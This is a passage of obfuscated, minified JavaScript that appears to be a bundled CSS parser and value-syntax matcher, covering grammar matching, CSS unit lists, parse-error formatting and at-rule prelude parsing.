w=A[v0(0xc0c)]||0x1;w<=A[v0(0xb5b)];w++)A[v0(0xa77)]&&L!==U&&(L=z({'type':v0(0x3bf),'syntax':A},L,k)),L=z(E,z(U,U,L),k);}if(0x0===A[v0(0xc0c)])L=z(U,U,L);else{for(let N=0x0;N<A[v0(0xc0c)]-0x1;N++)A[v0(0xa77)]&&L!==U&&(L=z({'type':v0(0x3bf),'syntax':A},L,k)),L=z(E,L,k);}return L;}(J);case kt(0x34d):{const A=b(J[kt(0xa54)]),L=b(V([V([{'type':kt(0x44d),'name':kt(0xaa9)},{'type':kt(0x41e),'name':kt(0x4a2)}]),V([{'type':kt(0x41e),'name':kt(0x4a2)},V([{'type':kt(0xe06),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':kt(0x44d),'name':kt(0x2ae)},{'type':kt(0x41e),'name':kt(0x4a2)}])},{'type':kt(0xe06),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':kt(0x44d),'name':'or'},{'type':kt(0x41e),'name':kt(0x4a2)}])}],'|')])],'|')),E=b(V([{'type':kt(0x41e),'name':kt(0x4b5)},V([{'type':kt(0x478),'value':'('},{'type':kt(0x41e),'name':kt(0x47b)},{'type':kt(0x478),'value':')'}]),{'type':kt(0x41e),'name':kt(0xff4)}],'|'));return W(E,{'!term':A,'!self':L}),W(L,{'!boolean-group':E}),L;}case kt(0x41e):case kt(0xe89):return{'type':J[kt(0x75e)],'name':J[kt(0x582)],'syntax':J};case kt(0x44d):return{'type':J[kt(0x75e)],'name':J[kt(0x582)][kt(0x3f0)](),'syntax':J};case kt(0xc44):return{'type':J[kt(0x75e)],'name':'@'+J[kt(0x582)][kt(0x3f0)](),'syntax':J};case kt(0x35f):return{'type':J[kt(0x75e)],'name':J[kt(0x582)][kt(0x3f0)]()+'(','syntax':J};case kt(0x9a5):return 0x3===J[kt(0x102d)][kt(0x38e)]?{'type':kt(0x478),'value':J[kt(0x102d)][kt(0x126)](0x1),'syntax':J}:{'type':J[kt(0x75e)],'value':J[kt(0x102d)][kt(0xd49)](0x1,J[kt(0x102d)][kt(0x38e)]-0x2)[kt(0x347)](/\\'/g,'\x27'),'syntax':J};case kt(0x478):return{'type':J[kt(0x75e)],'value':J[kt(0x102d)],'syntax':J};case kt(0x3bf):return{'type':J[kt(0x75e)],'syntax':J};default:throw new Error(kt(0x644),J[kt(0x75e)]);}}function M(J,H){const v1=kf;return v1(0xc34)==typeof J&&(J=(0x0,B['q'])(J)),{'type':v1(0xb1a),'match':b(J),'syntax':H||null,'source':J};}},0x16e6:(F,K,q)=>{'use strict';const v2=a2S;q['d'](K,{'wg':()=>A});var B=q(0x2613),U=q(0xb59);const {hasOwnProperty:k}=Object[v2(0x81f)],v=0x0,Q=0x1,O=0x2,z=0x3,Y=v2(0x45e),C=v2(0x1049),V=v2(0xc25),W=0x3a98;let j=0x0;function M(L,E){const v3=v2;if(L[v3(0x38e)]!==E[v3(0x38e)])return!0x1;for(let w=0x0;w<L[v3(0x38e)];w++){const N=E[v3(0x164)](w);let D=L[v3(0x164)](w);if(D>=0x41&&D<=0x5a&&(D|=0x20),D!==N)return!0x1;}return!0x0;}function J(L){const v4=v2;return null===L||L[v4(0x75e)]===U['A9']||L[v4(0x75e)]===U['zt']||L[v4(0x75e)]===U['AJ']||L[v4(0x75e)]===U['hk']||L[v4(0x75e)]===U['X6']||function(E){const v5=v4;return E[v5(0x75e)]===U['_i']&&'?'!==E[v5(0x102d)];}(L);}function H(L){const v6=v2;return null===L||L[v6(0x75e)]===U['no']||L[v6(0x75e)]===U['Oh']||L[v6(0x75e)]===U['Q0']||L[v6(0x75e)]===U['_i']&&'/'===L[v6(0x102d)];}function A(L,E,N){const va=v2,D=function(X,G,T0){const vS=a2S;function T1(){const v7=a2S;do{TK++,TF=TK<X[v7(0x38e)]?X[TK]:null;}while(null!==TF&&(TF[v7(0x75e)]===U['M$']||TF[v7(0x75e)]===U['Mw']));}function T2(Tp){const v8=a2S,TU=TK+Tp;return TU<X[v8(0x38e)]?X[TU]:null;}function T3(Tp,TU){return{'nextState':Tp,'matchStack':TB,'syntaxStack':T8,'thenStack':T9,'tokenIndex':TK,'prev':TU};}function T4(Tp){T9={'nextState':Tp,'matchStack':TB,'syntaxStack':T8,'prev':T9};}function T5(Tp){TT=T3(Tp,TT);}function T6(){const v9=a2S;TB={'type':Q,'syntax':G[v9(0xabe)],'token':TF,'prev':TB},T1(),TS=null,TK>Tq&&(Tq=TK);}function T7(){const vT=a2S;TB=TB[vT(0x75e)]===O?TB[vT(0x325)]:{'type':z,'syntax':T8[vT(0xabe)],'token':TB[vT(0x2ed)],'prev':TB},T8=T8[vT(0x325)];}let T8=null,T9=null,TT=null,TS=null,Ta=0x0,TR=null,TF=null,TK=-0x1,Tq=0x0,TB={'type':v,'syntax':null,'token':null,'prev':null};for(T1();null===TR&&++Ta<W;)switch(G[vS(0x75e)]){case vS(0x45e):if(null===T9){if(null!==TF&&(TK!==X[vS(0x38e)]-0x1||'\x5c0'!==TF[vS(0x102d)]&&'\x5c9'!==TF[vS(0x102d)])){G=B['$n'];break;}TR=Y;break;}if((G=T9[vS(0xc7b)])===B['mX']){if(T9[vS(0x107e)]===TB){G=B['$n'];break;}G=B['E_'];}for(;T9[vS(0x91a)]!==T8;)T7();T9=T9[vS(0x325)];break;case vS(0x1049):if(null!==TS&&!0x1!==TS)(null===TT||TK>TT[vS(0x9a9)])&&(TT=TS,TS=!0x1);else{if(null===TT){TR=C;break;}}G=TT[vS(0xc7b)],T9=TT[vS(0x42b)],T8=TT[vS(0x91a)],TB=TT[vS(0x107e)],TK=TT[vS(0x9a9)],TF=TK<X[vS(0x38e)]?X[TK]:null,TT=TT[vS(0x325)];break;case vS(0xb1a):G=G[vS(0x408)];break;case'If':G[vS(0x2b8)]!==B['$n']&&T5(G[vS(0x2b8)]),G[vS(0x1b1)]!==B['E_']&&T4(G[vS(0x1b1)]),G=G[vS(0x408)];break;case vS(0xe1d):G={'type':vS(0x1081),'syntax':G,'index':0x0,'mask':0x0};break;case vS(0x1081):{const Tn=G[vS(0xabe)][vS(0x214)];if(G[vS(0x96d)]===Tn[vS(0x38e)]){if(0x0===G[vS(0x5df)]||G[vS(0xabe)][vS(0x128)]){G=B['$n'];break;}G=B['E_'];break;}if(G[vS(0x5df)]===(0x1<<Tn[vS(0x38e)])-0x1){G=B['E_'];break;}for(;G[vS(0x96d)]<Tn[vS(0x38e)];G[vS(0x96d)]++){const Tk=0x1<<G[vS(0x96d)];if(!(G[vS(0x5df)]&Tk)){T5(G),T4({'type':vS(0x391),'syntax':G[vS(0xabe)],'mask':G[vS(0x5df)]|Tk}),G=Tn[G[vS(0x96d)]++];break;}}break;}case vS(0x391):G={'type':vS(0x1081),'syntax':G[vS(0xabe)],'index':0x0,'mask':G[vS(0x5df)]};break;case vS(0xffe):if(null!==TF){let Tv=TF[vS(0x102d)][vS(0x3f0)]();if(-0x1!==Tv[vS(0x100d)]('\x5c')&&(Tv=Tv[vS(0x347)](/\\[09].*$/,'')),k[vS(0x695)](G[vS(0xf56)],Tv)){G=G[vS(0xf56)][Tv];break;}}G=B['$n'];break;case vS(0xd52):{const TQ=null!==T8?T8[vS(0x848)]:null,TO=TK+Math[vS(0x104c)](G['fn'](TF,T2,TQ));if(!isNaN(TO)&&TO>TK){for(;TK<TO;)T6();G=B['E_'];}else G=B['$n'];break;}case vS(0x41e):case vS(0xe89):{const Tz=vS(0x41e)===G[vS(0x75e)]?vS(0xb38):vS(0x463),TY=k[vS(0x695)](T0,Tz)?T0[Tz][G[vS(0x582)]]:null;if(!TY||!TY[vS(0x408)])throw new Error(vS(0x5f2)+(vS(0x41e)===G[vS(0x75e)]?'<'+G[vS(0x582)]+'>':'<\x27'+G[vS(0x582)]+'\x27>'));if(!0x1!==TS&&null!==TF&&vS(0x41e)===G[vS(0x75e)]&&(vS(0x81b)===G[vS(0x582)]&&TF[vS(0x75e)]===U['Vy']||vS(0x38e)===G[vS(0x582)]&&'0'===TF[vS(0x102d)])){null===TS&&(TS=T3(G,TT)),G=B['$n'];break;}T8={'syntax':G[vS(0xabe)],'opts':G[vS(0xabe)][vS(0x848)]||null!==T8&&T8[vS(0x848)]||null,'prev':T8},TB={'type':O,'syntax':G[vS(0xabe)],'token':TB[vS(0x2ed)],'prev':TB},G=TY[vS(0xb16)]||TY[vS(0x408)];break;}case vS(0x44d):{const TC=G[vS(0x582)];if(null!==TF){let TV=TF[vS(0x102d)];if(-0x1!==TV[vS(0x100d)]('\x5c')&&(TV=TV[vS(0x347)](/\\[09].*$/,'')),M(TV,TC)){T6(),G=B['E_'];break;}}G=B['$n'];break;}case vS(0xc44):case vS(0x35f):if(null!==TF&&M(TF[vS(0x102d)],G[vS(0x582)])){T6(),G=B['E_'];break;}G=B['$n'];break;case vS(0x478):if(null!==TF&&TF[vS(0x102d)]===G[vS(0x102d)]){T6(),G=B['E_'];break;}G=B['$n'];break;case vS(0x3bf):null!==TF&&TF[vS(0x75e)]===U['A9']?J(TB[vS(0x2ed)])?G=B['$n']:(T6(),G=H(TF)?B['$n']:B['E_']):G=J(TB[vS(0x2ed)])||H(TF)?B['E_']:B['$n'];break;case vS(0x9a5):let Tp='',TU=TK;for(;TU<X[vS(0x38e)]&&Tp[vS(0x38e)]<G[vS(0x102d)][vS(0x38e)];TU++)Tp+=X[TU][vS(0x102d)];if(M(Tp,G[vS(0x102d)])){for(;TK<TU;)T6();G=B['E_'];}else G=B['$n'];break;default:throw new Error(vS(0x342)+G[vS(0x75e)]);}switch(j+=Ta,TR){case null:console[vS(0x81d)](vS(0xba1)+W+vS(0xe78)),TR=V,TB=null;break;case Y:for(;null!==T8;)T7();break;default:TB=null;}return{'tokens':X,'reason':TR,'iterations':Ta,'match':TB,'longestMatch':Tq};}(L,E,N||{});if(null===D[va(0x408)])return D;let P=D[va(0x408)],x=D[va(0x408)]={'syntax':E[va(0xabe)]||null,'match':[]};const Z=[x];for(P=function(X){const vR=va;let I=null,G=null,T0=X;for(;null!==T0;)G=T0[vR(0x325)],T0[vR(0x325)]=I,I=T0,T0=G;return I;}(P)[va(0x325)];null!==P;){switch(P[va(0x75e)]){case O:x[va(0x408)][va(0x615)](x={'syntax':P[va(0xabe)],'match':[]}),Z[va(0x615)](x);break;case z:Z[va(0x473)](),x=Z[Z[va(0x38e)]-0x1];break;default:x[va(0x408)][va(0x615)]({'syntax':P[va(0xabe)]||null,'token':P[va(0x2ed)][va(0x102d)],'node':P[va(0x2ed)][va(0x7de)]});}P=P[va(0x325)];}return D;}},0x2507:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>U});var B=q(0x11ac);const p={'decorator'(k){const v=[];let Q=null;return{...k,'node'(O){const vF=a2S,z=Q;Q=O,k[vF(0x7de)][vF(0x695)](this,O),Q=z;},'emit'(O,z,Y){const vK=a2S;v[vK(0x615)]({'type':z,'value':O,'node':Y?null:Q});},'result':()=>v};}};function U(k,v){const vq=a2S;return vq(0xc34)==typeof k?function(Q){const vB=vq,O=[];return(0x0,B['qw'])(Q,(z,Y,C)=>O[vB(0x615)]({'type':z,'value':Q[vB(0x74e)](Y,C),'node':null})),O;}(k):v[vq(0xcd8)](k,p);}},0x193f:(F,K,q)=>{'use strict';q['d'](K,{'V':()=>k});var B=q(0x1aa);function p(v){const vp=a2S;return vp(0x7de)in v?v[vp(0x7de)]:p(v[vp(0x408)][0x0]);}function U(v){const vU=a2S;return vU(0x7de)in v?v[vU(0x7de)]:U(v[vU(0x408)][v[vU(0x408)][vU(0x38e)]-0x1]);}function k(v,Q,O,z,Y){const vn=a2S,C=[];return null!==O[vn(0x9f5)]&&function V(W){const vk=vn;if(null!==W[vk(0xabe)]&&W[vk(0xabe)][vk(0x75e)]===z&&W[vk(0xabe)][vk(0x582)]===Y){const h=p(W),j=U(W);v[vk(0xabe)][vk(0x935)](Q,function(u,b,M){const vv=vk;if(u===h){const J=new B['B']();do{if(J[vv(0xc47)](b[vv(0xa1d)]),b[vv(0xa1d)]===j)break;b=b[vv(0x961)];}while(null!==b);C[vv(0x615)]({'parent':M,'nodes':J});}});}Array[vk(0x604)](W[vk(0x408)])&&W[vk(0x408)][vk(0xe87)](V);}(O[vn(0x9f5)]),C;}},0x2342:(F,K,q)=>{'use strict';const vQ=a2S;q['d'](K,{'y':()=>z});var B=q(0x1aa);const {hasOwnProperty:p}=Object[vQ(0x81f)];function U(Y){const vO=vQ;return vO(0x90d)==typeof Y&&isFinite(Y)&&Math[vO(0x104c)](Y)===Y&&Y>=0x0;}function k(Y){const vz=vQ;return Boolean(Y)&&U(Y[vz(0xc18)])&&U(Y[vz(0x1008)])&&U(Y[vz(0xe6d)]);}function v(Y,C){return function(V,W){const vY=a2S;if(!V||V[vY(0x2bb)]!==Object)return W(V,vY(0x3e8));for(let h in V){let j=!0x0;if(!0x1!==p[vY(0x695)](V,h)){if(vY(0x75e)===h)V[vY(0x75e)]!==Y&&W(V,vY(0x107a)+V[vY(0x75e)]+vY(0x3db)+Y+'`');else{if(vY(0x998)===h){if(null===V[vY(0x998)])continue;if(V[vY(0x998)]&&V[vY(0x998)][vY(0x2bb)]===Object){if(vY(0xc34)!=typeof V[vY(0x998)][vY(0x37d)])h+=vY(0x7c9);else{if(k(V[vY(0x998)][vY(0x9a4)])){if(k(V[vY(0x998)][vY(0x2fe)]))continue;h+=vY(0xa52);}else h+=vY(0x23e);}}j=!0x1;}else{if(C[vY(0x922)](h)){j=!0x1;for(let u=0x0;!j&&u<C[h][vY(0x38e)];u++){const b=C[h][u];switch(b){case String:j=vY(0xc34)==typeof V[h];break;case Boolean:j=vY(0xb8b)==typeof V[h];break;case null:j=null===V[h];break;default:vY(0xc34)==typeof b?j=V[h]&&V[h][vY(0x75e)]===b:Array[vY(0x604)](b)&&(j=V[h]instanceof B['B']);}}}else W(V,vY(0xbd4)+h+vY(0x629)+Y+vY(0x6fc));}}j||W(V,vY(0xa34)+Y+'.'+h+'`');}}for(const M in C)p[vY(0x695)](C,M)&&!0x1===p[vY(0x695)](V,M)&&W(V,vY(0x567)+Y+'.'+M+vY(0x5cc));};}function Q(Y,C){const vC=vQ,V=[];for(let W=0x0;W<Y[vC(0x38e)];W++){const h=Y[W];if(h===String||h===Boolean)V[vC(0x615)](h[vC(0x582)][vC(0x3f0)]());else{if(null===h)V[vC(0x615)](vC(0x8ba));else{if(vC(0xc34)==typeof h)V[vC(0x615)](h);else{if(!Array[vC(0x604)](h))throw new Error(vC(0x5f8)+h+vC(0xe2)+C+vC(0xd94));V[vC(0x615)](vC(0xb01)+(Q(h,C)||vC(0xe92))+'>');}}}}return V[vC(0xe22)](vC(0x611));}function O(Y,C){const vV=vQ,V=C[vV(0xd88)],W={'type':String,'loc':!0x0},h={'type':'\x22'+Y+'\x22'};for(const j in V){if(!0x1===p[vV(0x695)](V,j))continue;const u=W[j]=Array[vV(0x604)](V[j])?V[j][vV(0x74e)]():[V[j]];h[j]=Q(u,Y+'.'+j);}return{'docs':h,'check':v(Y,W)};}function z(Y){const vc=vQ,C={};if(Y[vc(0x7de)]){for(const V in Y[vc(0x7de)])if(p[vc(0x695)](Y[vc(0x7de)],V)){const W=Y[vc(0x7de)][V];if(!W[vc(0xd88)])throw new Error(vc(0xfe4)+V+vc(0x56c));C[V]=O(V,W);}}return C;}},0x11e:(F,K,q)=>{'use strict';function B(Q){const vh=a2S;function O(Y){const vW=a2S;return null!==Y&&(vW(0x41e)===Y[vW(0x75e)]||vW(0xe89)===Y[vW(0x75e)]||vW(0x44d)===Y[vW(0x75e)]);}let z=null;return null!==this[vh(0x9f5)]&&function Y(C){const vj=vh;if(Array[vj(0x604)](C[vj(0x408)])){for(let V=0x0;V<C[vj(0x408)][vj(0x38e)];V++)if(Y(C[vj(0x408)][V]))return O(C[vj(0xabe)])&&z[vj(0xcaa)](C[vj(0xabe)]),!0x0;}else{if(C[vj(0x7de)]===Q)return z=O(C[vj(0xabe)])?[C[vj(0xabe)]]:[],!0x0;}return!0x1;}(this[vh(0x9f5)]),z;}function p(Q,O){const vu=a2S;return v(this,Q,z=>vu(0x41e)===z[vu(0x75e)]&&z[vu(0x582)]===O);}function U(Q,O){const vb=a2S;return v(this,Q,z=>vb(0xe89)===z[vb(0x75e)]&&z[vb(0x582)]===O);}function k(Q){const vM=a2S;return v(this,Q,O=>vM(0x44d)===O[vM(0x75e)]);}function v(Q,O,z){const vJ=a2S,Y=B[vJ(0x695)](Q,O);return null!==Y&&Y[vJ(0x303)](z);}q['r'](K),q['d'](K,{'getTrace':()=>B,'isKeyword':()=>k,'isProperty':()=>U,'isType':()=>p});},0xec0:(F,K,q)=>{'use strict';const vo=a2S;q['r'](K),q['d'](K,{'angle':()=>p,'decibel':()=>O,'flex':()=>Q,'frequency':()=>k,'length':()=>B,'resolution':()=>v,'semitones':()=>z,'time':()=>U});const B=['cm','mm','q','in','pt','pc','px','em',vo(0xe62),'ex',vo(0xa16),vo(0xb97),vo(0x80c),'ch',vo(0x1017),'ic',vo(0x8bf),'lh',vo(0x38c),'vw',vo(0x570),vo(0x64f),vo(0xec9),'vh',vo(0xd8d),vo(0x2b9),vo(0xebd),'vi',vo(0xd14),vo(0xd9f),vo(0x1074),'vb',vo(0xf41),vo(0xe46),vo(0xb5d),vo(0x149),vo(0x90f),vo(0x2e1),vo(0x866),vo(0x2d4),vo(0xd0f),vo(0x6c5),vo(0x6a0),vo(0x168),vo(0x92a),vo(0xa9f),vo(0x9dc),vo(0x7c2),vo(0xeee)],p=[vo(0x3c1),vo(0x84a),vo(0x117),vo(0x7e4)],U=['s','ms'],k=['hz',vo(0xf7d)],v=[vo(0x256),vo(0xbb3),vo(0xba0),'x'],Q=['fr'],O=['db'],z=['st'];},0x23a3:(F,K,q)=>{'use strict';const vH=a2S;q['d'](K,{'u':()=>Q});var B=q(0x192b);const p=0x64,U=0x3c,k=vH(0x3d0);function v({source:O,line:z,column:Y,baseLine:C,baseColumn:V},W){const vL=vH;function j(L,g){const vA=a2S;return b[vA(0x74e)](L,g)[vA(0xf56)]((E,w)=>String(L+w+0x1)[vA(0x3f4)](H)+'\x20|'+E)[vA(0xe22)]('\x0a');}const b=('\x0a'[vL(0x2f5)](Math[vL(0xb5b)](C-0x1,0x0))+'\x20'[vL(0x2f5)](Math[vL(0xb5b)](V-0x1,0x0))+O)[vL(0x70a)](/\r\n?|\n|\f/),M=Math[vL(0xb5b)](0x1,z-W)-0x1,J=Math[vL(0xc0c)](z+W,b[vL(0x38e)]+0x1),H=Math[vL(0xb5b)](0x4,String(J)[vL(0x38e)])+0x1;let A=0x0;(Y+=(k[vL(0x38e)]-0x1)*(b[z-0x1][vL(0xd49)](0x0,Y-0x1)[vL(0x408)](/\t/g)||[])[vL(0x38e)])>p&&(A=Y-U+0x3,Y=U-0x2);for(let L=M;L<=J;L++)L>=0x0&&L<b[vL(0x38e)]&&(b[L]=b[L][vL(0x347)](/\t/g,k),b[L]=(A>0x0&&b[L][vL(0x38e)]>A?'…':'')+b[L][vL(0xd49)](A,p-0x2)+(b[L][vL(0x38e)]>A+p-0x1?'…':''));return[j(M,z),new Array(Y+H+0x2)[vL(0xe22)]('-')+'^',j(z,J)][vL(0x88d)](Boolean)[vL(0xe22)]('\x0a')[vL(0x347)](/^(\s+\d+\s+\|\n)+/,'')[vL(0x347)](/\n(\s+\d+\s+\|)+$/,'');}function Q(O,z,Y,C,V,c=0x1,W=0x1){const vg=vH;return Object[vg(0xcb1)]((0x0,B['a'])(vg(0xae3),O),{'source':z,'offset':Y,'line':C,'column':V,'sourceFragment':h=>v({'source':z,'line':C,'column':V,'baseLine':c,'baseColumn':W},isNaN(h)?0x0:h),get 'formattedMessage'(){const vm=vg;return vm(0x2cf)+O+'\x0a'+v({'source':z,'line':C,'column':V,'baseLine':c,'baseColumn':W},0x2);}});}},0x1766:(F,K,q)=>{'use strict';q['d'](K,{'C':()=>b});var B=q(0x1aa),U=q(0x23a3),k=q(0x11ac),v=q(0x245f);const Q=()=>{},O=0x21,z=0x23,Y=0x3b,C=0x7b,V=0x0;function W(M){return function(){return this[M]();};}function j(M){const vi=a2S,J=Object[vi(0xb17)](null);for(const H of Object[vi(0x331)](M)){const A=M[H],L=A[vi(0xc00)]||A;L&&(J[H]=L);}return J;}function b(M){const vE=a2S;let J='',H=vE(0xc6a),A=!0x1,L=Q,E=!0x1;const N=new k['A1'](),D=Object[vE(0xcb1)](new k['eV'](),function(P){const vw=vE,x={'context':Object[vw(0xb17)](null),'features':Object[vw(0xcb1)](Object[vw(0xb17)](null),P[vw(0xbf7)]),'scope':Object[vw(0xcb1)](Object[vw(0xb17)](null),P[vw(0x613)]),'atrule':j(P[vw(0x21a)]),'pseudo':j(P[vw(0xf34)]),'node':j(P[vw(0x7de)])};for(const [Z,X]of Object[vw(0xec4)](P[vw(0x5fc)]))switch(typeof X){case vw(0x1d1):x[vw(0x791)][Z]=X;break;case vw(0xc34):x[vw(0x791)][Z]=W(X);}return{'config':x,...x,...x[vw(0x7de)]};}(M||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':v['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':P=>P===C?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':P=>P===C||P===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':P=>P===O||P===Y?0x1:0x0,'consumeUntilSemicolonIncluded':P=>P===Y?0x2:0x0,'createList':()=>new B['B'](),'createSingleNodeList':P=>new B['B']()[vE(0xc47)](P),'getFirstListNode':P=>P&&P[vE(0x30c)],'getLastListNode':P=>P&&P[vE(0xcda)],'parseWithFallback'(P,x){const ve=vE,Z=this[ve(0x9a9)];try{return P[ve(0x695)](this);}catch(X){if(E)throw X;this[ve(0x1e3)](Z-this[ve(0x9a9)]);const I=x[ve(0x695)](this);return E=!0x0,L(X,I),E=!0x1,I;}},'lookupNonWSType'(P){const vN=vE;let x;do{if(x=this[vN(0xd8b)](P++),x!==k['M$']&&x!==k['Mw'])return x;}while(x!==V);return V;},'charCodeAt':P=>P>=0x0&&P<J[vE(0x38e)]?J[vE(0x164)](P):0x0,'substring':(P,x)=>J[vE(0xc4d)](P,x),'substrToCursor'(P){const vr=vE;return this[vr(0x37d)][vr(0xc4d)](P,this[vr(0x54b)]);},'cmpChar':(P,x)=>(0x0,k['Nb'])(J,P,x),'cmpStr':(P,x,Z)=>(0x0,k['$C'])(J,P,x,Z),'consume'(P){const vd=vE,x=this[vd(0x54b)];return this[vd(0xfa2)](P),this[vd(0x628)](x);},'consumeFunctionName'(){const vy=vE,P=J[vy(0xc4d)](this[vy(0x54b)],this[vy(0xb88)]-0x1);return this[vy(0xfa2)](k['zt']),P;},'consumeNumber'(P){const vD=vE,x=J[vD(0xc4d)](this[vD(0x54b)],(0x0,k['yQ'])(J,this[vD(0x54b)]));return this[vD(0xfa2)](P),x;},'eat'(P){const vP=vE;if(this[vP(0x8ac)]!==P){const x=k['uX'][P][vP(0x74e)](0x0,-0x6)[vP(0x347)](/-/g,'\x20')[vP(0x347)](/^./,I=>I[vP(0xdc6)]());let Z=(/[[\](){}]/[vP(0x5e7)](x)?'\x22'+x+'\x22':x)+vP(0x39f),X=this[vP(0x54b)];switch(P){case k['Vy']:this[vP(0x8ac)]===k['zt']||this[vP(0x8ac)]===k['s0']?(X=this[vP(0xb88)]-0x1,Z=vP(0x434)):Z=vP(0xbdd);break;case k['Vw']:this[vP(0x7d0)](z)&&(this[vP(0x961)](),X++,Z=vP(0x2bd));break;case k['Ne']:this[vP(0x8ac)]===k['wN']&&(X=this[vP(0xb88)],Z=vP(0x7bc));}this[vP(0xd2)](Z,X);}this[vP(0x961)]();},'eatIdent'(P){const vx=vE;this[vx(0x8ac)]===k['Vy']&&!0x1!==this[vx(0xc07)](0x0,P)||this[vx(0xd2)](vx(0x522)+P+vx(0xe0a)),this[vx(0x961)]();},'eatDelim'(P){const vf=vE;this[vf(0x7d0)](P)||this[vf(0xd2)](vf(0x145)+String[vf(0x292)](P)+vf(0xe0a)),this[vf(0x961)]();},'getLocation':(P,x)=>A?N[vE(0xff9)](P,x,H):null,'getLocationFromList'(P){const vZ=vE;if(A){const x=this[vZ(0xe58)](P),Z=this[vZ(0x8c1)](P);return N[vZ(0xff9)](null!==x?x[vZ(0x998)][vZ(0x9a4)][vZ(0xc18)]-N[vZ(0xb26)]:this[vZ(0x54b)],null!==Z?Z[vZ(0x998)][vZ(0x2fe)][vZ(0xc18)]-N[vZ(0xb26)]:this[vZ(0x54b)],H);}return null;},'error'(P,x){const vX=vE,Z=void 0x0!==x&&x<J[vX(0x38e)]?N[vX(0xcbe)](x):this[vX(0xa9a)]?N[vX(0xcbe)]((0x0,k['Z4'])(J,J[vX(0x38e)]-0x1)):N[vX(0xcbe)](this[vX(0x54b)]);throw new U['u'](P||vX(0xe68),J,Z[vX(0xc18)],Z[vX(0x1008)],Z[vX(0xe6d)],N[vX(0xeb0)],N[vX(0xbd3)]);}});return Object[vE(0xcb1)](function(P,x){const vI=vE;J=P,x=x||{},D[vI(0x9f3)](J,k['qw']),N[vI(0x9f3)](J,x[vI(0xc18)],x[vI(0x1008)],x[vI(0xe6d)]),H=x[vI(0x27f)]||vI(0xc6a),A=Boolean(x[vI(0xd83)]),L=vI(0x1d1)==typeof x[vI(0x30b)]?x[vI(0x30b)]:Q,E=!0x1,D[vI(0x2fb)]=!(vI(0x2fb)in x)||Boolean(x[vI(0x2fb)]),D[vI(0xe3e)]=!(vI(0xe3e)in x)||Boolean(x[vI(0xe3e)]),D[vI(0xed)]=!(vI(0xed)in x)||Boolean(x[vI(0xed)]),D[vI(0x526)]=vI(0x526)in x&&Boolean(x[vI(0x526)]);const {context:Z=vI(0xd3),onComment:X}=x;if(Z in D[vI(0x791)]==0x0)throw new Error(vI(0x52e)+Z+'`');vI(0x1d1)==typeof X&&D[vI(0x702)]((G,T0,T1)=>{const vl=vI;if(G===k['Mw']){const T2=D[vl(0xcbe)](T0,T1),T3=(0x0,k['$C'])(J,T1-0x2,T1,'*/')?J[vl(0x74e)](T0+0x2,T1-0x2):J[vl(0x74e)](T0+0x2,T1);X(T3,T2);}});const I=D[vI(0x791)][Z][vI(0x695)](D,x);return D[vI(0xa9a)]||D[vI(0xd2)](),I;},{'SyntaxError':U['u'],'config':D[vE(0xe02)]});}},0x245f:(F,K,q)=>{'use strict';q['d'](K,{'s':()=>p});var B=q(0x11ac);function p(U){const vs=a2S,k=this[vs(0x293)]();let v=!0x1;const Q={'recognizer':U};for(;!this[vs(0xa9a)];){switch(this[vs(0x8ac)]){case B['Mw']:this[vs(0x961)]();continue;case B['M$']:v=!0x0,this[vs(0x961)]();continue;}let O=U[vs(0x180)][vs(0x695)](this,Q);if(void 0x0===O)break;v&&(U[vs(0xc16)]&&U[vs(0xc16)][vs(0x695)](this,O,k,Q),v=!0x1),k[vs(0x615)](O);}return v&&U[vs(0xc16)]&&U[vs(0xc16)][vs(0x695)](this,null,k,Q),k;}},0x1db5:(F,K,q)=>{'use strict';const vG=a2S;q['d'](K,{'A':()=>U});var B=q(0x11ac);const p=new Set([vG(0xf2c),vG(0x2ae),vG(0xaa9),'or']),U={'parse':{'prelude'(){const vt=vG,k=this[vt(0x293)]();if(this[vt(0x8ac)]===B['Vy']){const v=this[vt(0xc4d)](this[vt(0x54b)],this[vt(0xb88)]);p[vt(0xbc6)](v[vt(0x3f0)]())||k[vt(0x615)](this[vt(0x38a)]());}return k[vt(0x615)](this[vt(0x844)](vt(0x1e4))),k;},'block'(k=!0x1){const Q0=vG;return this[Q0(0xecc)](k);}}};},0x113f:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude':null,'block'(){const Q1=a2S;return this[Q1(0xecc)](!0x0);}}};},0x1109:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>k});var B=q(0x11ac);function p(v,Q){const Q2=a2S;return this[Q2(0xd09)](()=>{const Q3=Q2;try{return v[Q3(0x695)](this);}finally{this[Q3(0x948)](),this[Q3(0x1072)](0x0)!==B['no']&&this[Q3(0xd2)]();}},Q||(()=>this[Q2(0x5e1)](null,!0x0)));}const U={'layer'(){const Q4=a2S;this[Q4(0x948)]();const v=this[Q4(0x293)](),Q=p[Q4(0x695)](this,this[Q4(0xd75)]);return Q4(0x5e1)===Q[Q4(0x75e)]&&''===Q[Q4(0x102d)]||v[Q4(0x615)](Q),v;},'supports'(){const Q5=a2S;this[Q5(0x948)]();const v=this[Q5(0x293)](),Q=p[Q5(0x695)](this,this[Q5(0x5dc)],()=>p[Q5(0x695)](this,()=>this[Q5(0x844)](Q5(0x588))));return Q5(0x5e1)===Q[Q5(0x75e)]&&''===Q[Q5(0x102d)]||v[Q5(0x615)](Q),v;}},k={'parse':{'prelude'(){const Q6=a2S,v=this[Q6(0x293)]();switch(this[Q6(0x8ac)]){case B['Qf']:v[Q6(0x615)](this[Q6(0x9a5)]());break;case B['s0']:case B['zt']:v[Q6(0x615)](this[Q6(0x2d0)]());break;default:this[Q6(0xd2)](Q6(0x736));}return 